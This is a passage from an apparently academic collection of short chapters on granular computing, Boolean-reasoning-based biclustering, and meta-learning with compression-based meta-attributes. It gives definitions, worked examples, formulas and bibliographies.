


Fig. 3. Representation of granules
Rys. 3. Reprezentacja granul

Granules address an important problem. Some data cannot be shared due to technical (e.g. huge volume) or legal (e.g. GDPR) constraints. In such a case granulation of data may reduce the volume of data or separate them from source (e.g. persons whom they concern) [7]. Granulation may be used to provide a common interface for heterogeneous data acquired from various sources.

It is important to stress that granules are not archived (zipped) data [14]. Granules hold some information, but they are not packages of compressed data. Granules hold data in a transformed form. Data can be retrieved from a granule, but the data are not exactly the copy of data used to produce a granule. This process is called degranulation. The process returns new data what causes degranulation error (Fig. 4).




Fig. 4. Granulation and degranulation
Rys. 4. Granulacja i degranulacja

3. Principle of justified granularity

Granular computing has several steps. The first is granulation of data – extraction of granules from data. Techniques of granulation heavily depend on representation of granules. Common approach is based on: discretization, quantization, clustering, aggregation, transformation [22].

The next step is application of the principle of justified granularity [9]. This step is responsible for clear semantics of granules. Granules should have two features: support and specificity. Support of granule in data is indispensable, because granules must represent data. Specificity is responsible for semantics of granules. These two features are contradictory.


Example 3.1. Let's analyse data representing height of persons in a group.



We would like to build granules from the data. We have decided to use intervals for representation of granules. If we build very short intervals, they have very poor support in data, but very good semantics.



If we build very long interval, its support in data is very huge, but semantics is poor.



A good trade-off are medium intervals with quite good support and simultaneously quite good semantics.



The trade-off of support and semantics depends on representation of granules (e.g. for same data granules a good solution is a product of support and semantics). ■

4. Computation with granules

Computation with granules is still a challenging scientific task. Quite often we cannot compute with granules as we compute with numbers. Lotfi Zadeh proposed an idea of computation with words [26]. This is an approach we use every day. We say “it's warm today”, but we do not need to provide a precise measurement.

This approach is successfully used in (neuro-)fuzzy systems. They are based on fuzzy rules that are expressed in linguistic terms.

Example 4.1. We can propose a fuzzy rule for climate conditions:

IF temperature IS high AND humidity IS low THEN comfort IS acceptable

The terms: ‘high’, ‘low’, ‘acceptable’ are expressed linguistically. They are represented not by strict and precise numbers, but by information granules. The granules may be implemented with intervals, fuzzy sets, or some other granular representation. ■

Computation with granules is quite a challenging tasks. It requires special mathematical tools and techniques. An example of problems may be arithmetic of

granular numbers. If we represent them with triangular fuzzy set, addition and subtraction are quite simple to run. Unfortunately multiplication of two fuzzy triangle numbers does not result in a legal fuzzy triangle number.

A key aspect of computing with words is a fusion of computation techniques with a natural language [26]. Words are represented quite often with fuzzy sets, but their representation is not limited to fuzzy sets only. Other granules may also be used. Computing with words is still to come. Although methods to handle imprecision, partial truth, and uncertainty have been developed and researched, we still lack techniques to operate on granules fast. Maybe quantum computers are a good tool for granular computing?

Bibliography

1. Atanassov K.T.: Intuitionistic fuzzy sets. *Fuzzy Sets and Systems*, 20(1):87-96, 1986.
2. Bargiela A., Pedrycz W.: The roots of granular computing. In 2006 IEEE International Conference on Granular Computing, Kluwer Academic Publishers, 2006, pp. 806-809.
3. Bisi C., Chiaselotti G., Ciucci D., Gentile T., Infusino F.G.: Micro and macro models of granular computing induced by the indiscernibility relation. *Information Sciences*, 388-389:247-273, 2017.
4. Ciucci D.: Orthopairs and granular computing. *Granular Computing*, 1:159-170, 2016.
5. Keet C.M.: A Formal Theory of Granularity. PhD thesis, Free University of Bozen-Bolzano, 2008.
6. Pedrycz W.: Shadowed sets: Representing and processing fuzzy sets. *IEEE Transactions on Systems, Man, and Cybernetics, Part B (Cybernetics)*, 28(1):103-109, February 1998.
7. Pedrycz W., Al Hmouz R., Balamash A.S., Morfeq A.: Hierarchical granular clustering: An emergence of information granules of higher type and higher order. *IEEE Transactions on Fuzzy Systems*, 23(6):2270-2283, Dec 2015.
8. Pedrycz W.: *Granular Computing: Analysis and Design of Intelligent Systems*. CRC Press, 2013.

9. Pedrycz W., Gomide F.: *Fuzzy Systems Engineering: Toward Human-Centric Computing*. John Wiley, 2007.
10. Pedrycz W., Succi G., Sillitti A., Iljazi J.: Data description: A general framework of information granules. *Knowledge-Based Systems*, 80:98-108, 2015.
11. Salehi S., Selamat A., Fujita H.: Systematic mapping study on granular computing. *Knowledge-Based Systems*, 80:78-97, 2015.
12. Shifei D., Li X., Hong Z., Liwen Z.: Research and progress of cluster algorithms based on granular computing. *International Journal of Digital Content Technology and its Applications*, 4(5):96-104, 2010.
13. Siminski K.: GrFCM – granular clustering of granular data, [in:] A. Gruca, T. Czachórski, S. Deorowicz, K. Harezlak, A. Piotrowska, (eds): *Man-Machine Interactions 6*, Springer International Publishing, Cham, 2020, pp. 111-121.
14. Siminski K.: GrNFS – granular neuro-fuzzy system for regression in large volume data. *International Journal of Applied Mathematics and Computer Science*, 31(3):445-459, 2021.
15. Skowron A., Jankowski A., Dutta S.: Interactive granular computing. *Granular Computing*, 1:95-113, 2016.
16. Yao J.T., Vasilakos A.V., Pedrycz W.: Granular computing: Perspectives and challenges. *IEEE Transactions on Cybernetics*, 43(6):1977-1989, Dec 2013.
17. Yao Y.Y.: Granular computing. In *Proceedings of The 4th Chinese National Conference on Rough Sets and Soft Computing*, pp. 1-5, 2004.
18. Yao Y.: The art of granular computing [in:] M. Kryszkiewicz, J.F. Peters, H. Rybinski, A. Skowron, (eds.): *Rough Sets and Intelligent Systems Paradigms*, Springer Berlin, Heidelberg Berlin, Heidelberg 2007, pp. 101-112.
19. Yao Y.: Granular computing: Past, present and future, [in:] *The 2008 IEEE International Conference on Granular Computing, GrC 2008*, Hangzhou, China, 26-28 August 2008, 2008, pp. 80-85.
20. Yao Y.: A triarchic theory of granular computing. *Granular Computing*, 1:145-157, 2016.
21. Yao Y.: Three-way decision and granular computing. *International Journal of Approximate Reasoning*, 103:107-123, 2018.
22. Yao Y.: Three-way granular computing, rough sets, and formal concept analysis. *International Journal of Approximate Reasoning*, 116:106-125, 2020.

23. Lotfi A. Zadeh: Fuzzy sets. *Information and Control*, 8:338-353, 1965.
24. Zadeh L.A.: Fuzzy sets and information granularity, [in:] N. Gupta, R. Ragade, R. Yager, (eds.): *Advances in Fuzzy Set Theory and Applications*, North-Holland Publishing Co., 1979, pp. 3-18.
25. Zadeh L.A.: Toward a theory of fuzzy information granulation and its centrality in human reasoning and fuzzy logic. *Fuzzy Sets and Systems*, 90(2):111-127, 1997.
26. Zadeh L.A.: From computing with numbers to computing with words – from manipulation of measurements to manipulation of perceptions. *International Journal of Applied Mathematics and Computer Science*, 12(3):307-324, 2002.

Marcin MICHALAK¹

BOOLEAN REASONING IN BICLUSTERING

1. Introduction

Biclustering [1] – known also as co-clustering, two-dimensional clustering, or two-mode clustering – is a way of unsupervised data analysis, whose goal is to find a submatrix of a given one, which submatrix satisfies a well-defined criterion. The most popular application of such an approach of data analysis is gene expression data analysis [2], however, it is also used in text mining [3, 4] or other data exploration [5]. In this paper a summary of Boolean reasoning paradigm application in biclustering is presented.

2. Formal definitions

Due to the chapter length limitation the formal definitions of Boolean function, its implicant and prime implicant, as well as Conjunction Normal Form and Disjunction Normal Form of Boolean formulas, are not provided. The reader may find it in [6]. However, several necessary definitions are provided below.

Let the matrix M be given of n rows and m columns be given. Let rows are named with the following set of labels $R = \{r_1, \dots, r_n\}$ while columns are also named with the following set of labels $C = \{c_1, \dots, c_m\}$.

Definition 1 (Bicluster). Bicluster B of the matrix M is an ordered pair of subsets of rows and subset of columns as follows: $B = (\mathcal{R}, \mathcal{C})$ such that $\mathcal{R} \subseteq R$, $\mathcal{C} \subseteq C$.

From the practical reasons the notation \mathcal{RC} will be used as the shortening of $(\mathcal{R}, \mathcal{C})$.

¹ Department of Computer Networks and Systems, Silesian University of Technology.

Definition 2 (Inclusion maximality). Bicluster $B = \mathcal{RC}$ of the matrix M be given and it is required that B should satisfy a precisely defined condition \mathfrak{C} . It will be called an inclusion – maximal if and only if there is no such a row $r \in R$ or a column $c \in C$ such that any of two following biclusters $(\mathcal{R} \cup \{r\})\mathcal{C}$ or $\mathcal{R}(\mathcal{C} \cup \{c\})$ would also fulfill the criterion \mathfrak{C} .

Definition 3 (Row/Column corresponding variable). Let M be a matrix of n rows and m columns. Let $i \in R$ be a row of M , then i' is its corresponding row Boolean variable. Similarly, let $j \in C$ be a column in M , then j' is its corresponding column Boolean variable.

Remark: from the practical reasons the same notation for Boolean variable and row/column label will be used. The real meaning of the symbol will be implied by the context of the formula where it is used.

Definition 4 (Bicluster and Implicant correspondence). Let the matrix M of rows $R = \{r_1, \dots, r_n\}$ and columns $C = \{c_1, \dots, c_m\}$ be given. Let $B = \mathcal{RC}$ be a bicluster of M . The implicant $\mathcal{R}'\mathcal{C}'$ is called the \mathcal{RC} corresponding bicluster if and only if it contains only such a Boolean variable that corresponds to rows and columns that are not present in the bicluster.

The example: let the matrix M_1 be given, as presented below.

	c_1	c_2	c_3	c_4	c_5	c_6
r_1	25	30	43	40	20	4
r_2	20	40	20	60	80	20
r_3	28	20	46	40	60	7
r_4	0	90	50	0	30	20
r_5	23	30	41	50	70	2
r_6	0	10	40	60	20	80
r_7	26	60	44	20	0	5

If the bicluster \mathcal{RC} is defined as $(\{r_1, r_3, r_6\}, \{c_1, c_2, c_3\})$ then the corresponding implicant would have a form as follows: $\mathcal{R}'\mathcal{C}' = r_2 \wedge r_4 \wedge r_5 \wedge r_7 \wedge c_4 \wedge c_5 \wedge c_6$.

3. Bicluster of different types induction

In this section a brief description of different tasks of biclustering – which may be solved in terms of Boolean reasoning – will be presented. The one thing that binds all of this solution is the proper definition of data dependent Boolean formula, whose prime implicants encode the inclusion-maximal biclusters of demanded properties.

3.1. Discrete data analysis

Let the discrete matrix M be given. The Boolean formula, that encodes all in-row and in-column differences may be defined as follows:

$$f_M = \bigwedge (a \vee b \vee x) \wedge \bigwedge (c \vee y \vee z) \quad (1)$$

where a, b, c are row corresponding variables and x, y, z are column corresponding variables such that:

$$\begin{aligned} \forall_{a,b,c,x,y,z} (M[a, x] \neq M[b, x] \wedge a \neq b) \\ \vee (M[c, y] \neq M[c, z] \wedge y \neq z) \end{aligned} \quad (2)$$

In the work [7] two theorems were proved: first of them claims that each implicant of the f_M function encodes bicluster containing equal values in all cells while the second claims that prime implicants of this formula encodes inclusion-maximal equal value biclusters in the data. Having a matrix as presented below

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

a data encoding Boolean function would take a following CNF:

$$\begin{aligned} f_M = (1 \vee a \vee b) \wedge (1 \vee a \vee c) \wedge (1 \vee b \vee c) \wedge (2 \vee a \vee c) \\ \wedge (2 \vee b \vee c) \wedge (b \vee 1 \vee 2) \wedge (b \vee 1 \vee 3) \wedge (c \vee 1 \vee 2) \\ \wedge (c \vee 1 \vee 3) \wedge (c \vee 2 \vee 3) \end{aligned} \quad (3)$$

which would lead to DNF as follows:

$$\begin{aligned} f_M = (1 \wedge 2) \vee (1 \wedge c) \vee (b \wedge c) \vee (1 \wedge 3 \wedge a \wedge b) \vee (2 \wedge 3 \wedge a \wedge c) \\ \vee (2 \wedge 3 \wedge a \wedge b) \end{aligned} \quad (4)$$

In Fig. 1 each prime implicant of the above formula is decoded and a corresponding bicluster is presented.

More details may be found in [7].

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

$b \wedge c$

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

$1 \wedge c$

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

$1 \wedge 3 \wedge a \wedge b$

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

$1 \wedge 2$

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

$2 \wedge 3 \wedge a \wedge c$

	a	b	c
1	1	0	2
2	1	1	0
3	1	1	1

$2 \wedge 3 \wedge a \wedge b$

Fig. 1. Prime implicants and corresponding inclusion-maximal biclusters in the data
 Rys. 1. Implikanty proste i odpowiadające im maksymalne w sensie inkluzji biklastry

3.2. Binary data analysis

When the binary data are analyzed, there are only two goals: to find biclusters of ones over a background of zeros, or vice versa. However, these two tasks may be considered together if we treat the binary matrix as a discrete matrix and apply the procedure described in the previous subsection. Let us assume that biclusters of ones are the point of interest (in the opposite case we only must logically negate the input matrix). Then the other Boolean function may be defined, whose prime implicants will encode inclusion-maximal bicluster of one. This definition – for the task of finding biclusters of ones on the background of zeros - is presented below:

$$f_M = \bigwedge (a \vee x), a \in R \wedge x \in C, M[a, x] = 0 \quad (5)$$

The intuitive interpretation of the formula above says that it encodes all zero cells in the data. In the paper [7] it was proved that such definition of the Boolean function provides a proper interpretation if its prime implicants. Moreover, the paper also provided a simplification of calculation based on the constant value through row or column in the input data.

3.3. Continuous data analysis

In case of continuous data analysis it is hard to apply the discrete data analysis approach as there exist much more values as in the discrete data. It is obvious, that

such a kind of data could be interpreted as discrete, however, it would be kind of misunderstanding to consider the difference equal to 0.000001 in the same way as difference equal to 100000 in the same data. From that reason a σ -bicluster \mathcal{RC} was defined as follows:

$$\mathcal{RC} = (\{r_1, \dots, r_k\}, \{c_1, \dots, c_l\}), k \leq n, l \leq n \quad (6)$$

where:

$$\max_{\substack{r_u, r_v \in \mathcal{R} \\ c_i, c_j \in \mathcal{C}}} |M[r_u, c_i] - M[r_v, c_j]| \leq \sigma \quad (7)$$

what may be easily interpreted that σ is highest absolute inner difference between bicluster elements. For such defined task a Boolean function has a following definition:

$$f_{\setminus \sigma} = \bigwedge (r_u \vee c_i \vee r_v \vee c_j); \quad (8)$$

$$|M[r_u, c_i] - M[r_v, c_j]| > \sigma; r_u, r_v \in R; c_i, c_v \in C; r_u \neq r_v; c_i \neq c_v$$

In the paper [8] mathematical proofs for such an approach were also provided. Moreover, also a opposite definition of bicluster was presented – the bicluster of chaos, whose inner absolute difference was not less than an assumed level. In the paper [9] biclustering of continuous data were performed in such a way that pattern was found only its values gathered around a specified “mean” value with the assumed level of margin.

4. Conslusions and further works

The paper presents an application of Boolean reasoning in biclustering. The approach started in 2018 [7] is still developed and provides the Boolean function definitions for new aspects of pattern extraction [10].

Bibliography

1. Hartigan J.A.: Direct Clustering of a Data Matrix. Journal of the American Statistical Association, 67(337):123-129, 1972.
2. Tanay A., Sharan R.: Biclustering algorithms: A survey. Handbook of computational molecular biology. 9(1-20):122-124, 2005.

3. Chagoyen M. et al.: Discovering semantic features in the literature: a foundation for building functional associations. *BMC Bioinformatics*. 7(1), 2006.
4. Orzechowski P., Boryczko K.: Text Mining with Hybrid Biclustering Algorithms. *Lecture Notes in Computer Science*. 9693:102-113, 2016.
5. Latkowski R.: On Decomposition for Incomplete Data. *Fundamenta Informaticae*. 54:1-16, 2003.
6. Brown FM. *Boolean Reasoning*. Springer US, 1990.
7. Michalak M., Ślęzak D.: Boolean Representation for Exact Biclustering. *Fundamenta Informaticae*. 161(3):275-297, 2018.
8. Michalak M., Ślęzak D.: On Boolean Representation of Continuous Data Biclustering, *Fundamenta Informaticae*, 167(3):193-217, 2019.
9. Michalak M.: Induction of Centre-Based Biclusters in Terms of Boolean Reasoning, *Advances in Intelligent Systems and Computing*, 1061:239-248, 2020.
10. Michalak M., Aguilar-Ruiz J. S.: Boolean Reasoning-Based Biclustering for Shifting Pattern Extraction, *arXiv:2104.12493*, 2021.7

Marcin BLACHNIK¹

META-LEARNING SYSTEMS BASED ON DATASET COMPRESSION MEASURES

1. Introduction

According to the “*No free lunch*” theorem, there is no single model, which is the best for all datasets. As a consequence, when building a predictive model we have to evaluate several different models like decision trees or their ensembles, distance-based models like k-nearest neighbor (kNN), support vector machines (SVM), or neural networks. This process can be very time-consuming when the size of data grows, especially when some of these models have high computational complexity ranging from n^2 to n^3 , where n is the number of training samples in the dataset. Moreover, each of these models needs a careful hyper-parameter tuning, which typically is done with a grid search procedure. In this case a Cartesian product of all parameters is evaluated or some other search strategies like genetic algorithms (GA) are used, where in each iteration of GA a new prediction model must be constructed for each member of the population. This results in the necessity of repeated trainings, each time with a new set of hyper-parameter settings.

To overcome this limitation and reduce the overall computational complexity of the entire process, several strategies, called auto-machine learning (AutoML) [1] or meta-learning [2,3], were developed. The purpose of these strategies is to select the most accurate prediction model for the particular dataset, together with its hyper-parameter tuning. Below we discuss our approach that at the present stage is applied to the automatic model selection. This approach is based on two concepts. The first one is collecting meta-knowledge from the history of previously constructed models on

¹ Department of Industrial Informatics, Silesian University of Technology.

various datasets. The second one is based on the relation between the predictive power of machine learning models and the degree to which the dataset can be compressed.

2. Meta-learning system construction

In meta-learning systems, first, we need to extract some meta-knowledge, which then can be applied to a new dataset, as presented in Figure 1. One of the sources of meta-knowledge can be derived from our previous knowledge about particular models behavior for particular datasets. Then, we can construct a meta-set that can be used for the meta-model training, and finally this meta-model can be applied to a new dataset. The meta-set takes the form of a collection of pairs $\langle x, y \rangle$ where $x \in \mathcal{R}^m$, m is the number of meta-attributes, and y is any meta-knowledge we are interested in. For example y can denote the prediction performance, obtained by given models on a particular dataset. The meta-attributes, which describe particular datasets should be obtained at a low cost. The construction of these features is the key issue in meta-learning, and it will be described in the next subsection.




Fig. 1. The scheme of the meta-learning system (source: [4])

Rys. 1. Schemat systemu meta-uczenia (źródło: [4])

3. Meta-attributes construction

The simplest meta-attributes are the number of samples, the number of features, types of features, statistics of features representing particular datasets or more complex information theory measures, etc. More advanced meta-attributes are called landmarks, in particular performance landmarks, which are based on prediction performances obtained from simple models like naïve-Bayes, linear model, decision tree or 1-NN (one nearest neighbor classifier), and model-complexity landmarks, which for example describe the complexity of the decision trees, like depth, size of the tree, etc. [3].

In our research, we proposed a new type of meta-attributes which are based on the degree to which we are able to compress the training set. The basic idea, which stands behind this concept, is to measure how much we can squeeze the dataset using instance selection algorithms and combine it with the prediction performance of the predictive models [5].

The standard compression level is measured using

$$Cmp = \frac{|\mathbf{T}| - |\mathbf{P}|}{|\mathbf{T}|} \quad (1)$$

where $|\mathbf{T}|$ is the number of samples of the training set before instance selection, $|\mathbf{P}|$ is the number of samples after instance selection, and $|\mathbf{P}| \subset |\mathbf{T}|$. This concept has several advantages. In particular, in [5] we have shown that the level of dataset compression obtained using instance selection methods reflects the complexity of the decision boundary in the classification task. Moreover, it also reflects the level of noise in the data. Additionally, as it was shown in [6], instance selection methods are often used as a preprocessing step in the dataset processing pipeline, so the compression can be gathered without any additional computational overhead. An example application of the proposed concept was presented in [4]. In this work compression-based meta-attributes obtained from the ENN (edited nearest neighbor) and IB2 algorithms were used to construct a meta-dataset, which was then utilized to train a meta-model that was applied to new and unseen datasets. The experimental results indicate that using this method the estimations of the prediction performance of SVM, kNN, and random forest were on average about 8% higher than the results obtained with a model trained with standard meta-attributes. From the conducted experiments we can conclude that it is possible to obtain even better results when compression-based meta-attributes are combined with the standard meta-attributes. In this case the prediction error of the combined meta-model is about 20% lower than that of the meta-model obtained on standard meta-attributes.

3.1. Limitations of the proposed solution

The experiments presented in [4] also showed that not all instance selection methods can be used for that purpose. According to [7] instance selection algorithms can be classified into compression methods, noise filters, and hybrid algorithms. Compression methods are aimed at reducing the size of the dataset, so they are focused on removing all irrelevant training samples, which leads to high compression. On the other hand noise filters are designed to remove only outliers and some of the training samples close to the decision boundary, so by default the compression is not too high. Hybrid methods combine both of these techniques into a single algorithm. The experiments pointed out that hybrid-based instance selection algorithms cannot be used as meta-attributes. This is the consequence of the effect of the influence of the properties of these algorithms on the compression. In condensation methods, the increase in noise or complexity of the decision boundary reduces compression. On the other hand in noise filters, when the number of outliers or noisy samples increases, the compression also increases, because these samples are removed from the data. In hybrid methods, when both of these concepts are applied simultaneously, the overall compression does not reflect the properties of the dataset. In particular, Iterative Case Filtering algorithm has a Pearson correlation coefficient between compression and prediction accuracy $CC(\text{compression}, \text{accuracy}) \approx -0.04$, so effectively no correlation is observed, while ENN has $CC(\text{compression}, \text{accuracy}) \approx -0.92$ that is a very strong compression.

4. Compression-based meta-attributes for imbalanced problems

One of the challenges, which became very popular, is the development of methods that can be applied to unbalanced classification problems. Unbalanced problems are the problems where the distribution of the output labels is not uniform, and usually one class significantly dominates other classes. In such cases, classical performance measure such as prediction accuracy defined by (2), can be misleading, therefore often other measures are used such as balanced accuracy (BAcc) (3). In Bacc the performance is measured individually per class and then the obtained performances are averaged. If the distribution of class labels is uniform then Bacc is equal to standard accuracy. However, one class starts to dominate, the two performances start to diverge.

$$Acc = \frac{|\mathbf{TP}| + |\mathbf{TN}|}{|\mathbf{T}|} \quad (2)$$

$$BAcc = 0.5 \left(\frac{|\mathbf{TP}|}{|\mathbf{TP}| + |\mathbf{FP}|} + \frac{|\mathbf{TN}|}{|\mathbf{TN}| + |\mathbf{FN}|} \right) \quad (3)$$

where $|\mathbf{TP}|$ is the number of positive cases correctly classified, $|\mathbf{TN}|$ is the number of correctly classified negative cases (we assume we have two classes: a positive and a negative one), $|\mathbf{FP}|$ is the number of incorrectly classified positive cases, and finally $|\mathbf{FN}|$ is the number of incorrectly classified negative cases.

The application of the proposed meta-attributes for meta-learning systems used for unbalanced datasets together with the Bacc performance does not work well. Therefore in [8] we proposed another meta-attribute which is based on the balanced compression which is defined as:

$$Cmp_{Bal} = \frac{1}{c} \sum_{i=1}^c \frac{|y_{\mathbf{T}}=c_i| - |y_{\mathbf{P}}=c_i|}{|y_{\mathbf{T}}=c_i|} \quad (4)$$

Where c is the number of classes, $|y_{\mathbf{T}} = c_i|$ is the number of cases which belong to the class c_i in the training set \mathbf{T} , and $|y_{\mathbf{P}} = c_i|$ is the number of cases which belong to the class c_i after instance selection (in set \mathbf{P}). Thus, the balanced compression does not require any modifications of the instance selection algorithms. The obtained results indicate that the new meta-attribute based on Cmp_{Bal} significantly helps to improve prediction performance of the estimated balanced accuracy. Example results are presented in Table 1, where the quality of estimation of the balanced accuracy was improved at least 25% for linear SVM and Random Forest and almost 50% for kNN in comparison to the classical compression. More details can be found in [8]

Table 1

The quality of performance estimation for unseen datasets using meta-learning system containing two types of compression-based meta attributes. (source: based on the results presented in [8])

	kNN	Imprv.	SVM	Imprv.	Random Forest	Imprv.
Compression	0.1336±0.0529	47%	0.1523±0.0610	26%	0.1276±0.0632	25%
Balanced Compression	0.0703±0.0575		0.1130±0.0600		0.0954±0.0711	

5. Summary

The paper summarizes our research in meta-learning systems, which takes advantage of compression-based meta-attributes to predict the classification performance of selected classifiers. The obtained results indicate that the proposed solutions improve the quality of the meta-learning systems. Moreover, they can also be easily adapted to the imbalanced classification problems by using balanced compression, which replaces standard compression measures. At the present stage, further research is necessary to find deeper relations, particularly between hyperparameter settings of the prediction models and the values of compression.

Bibliography

1. Thornton C., Hutter F., Hoos H.H., Leyton-Brown K.: Auto-WEKA: Combined selection and hyperparameter optimization of classification algorithms. In Proceedings of the 19th ACM SIGKDD International Conference on Knowledge Discovery and Data Mining, Chicago, IL, USA, 11-14 August 2013; pp. 847-855.
2. Mantovani R.G., Rossi A.L., Vanschoren J., Bischl B., Carvalho A.C.: To tune or not to tune: recommending when to adjust SVM hyper-parameters via meta-learning. In Proceedings of the 2015 International Joint Conference on Neural Networks (IJCNN), Killarney, Ireland, 12-17 July 2015, doi:10.1109/IJCNN.2015.7280644.
3. Reif M., Shafait F., Dengel A.: Meta-learning for evolutionary parameter optimization of classifiers. *Mach. Learn.* 2012, 87, 357-380.
4. Blachnik M.: Instance Selection for Classifier Performance Estimation in Meta Learning. *Entropy* 19 (11), Multidisciplinary Digital Publishing Institute, 2017, p. 583.
5. Blachnik M.: On the Relation Between kNN Accuracy and Dataset Compression Level. *LNAI 2016*, 9692, 541-551.
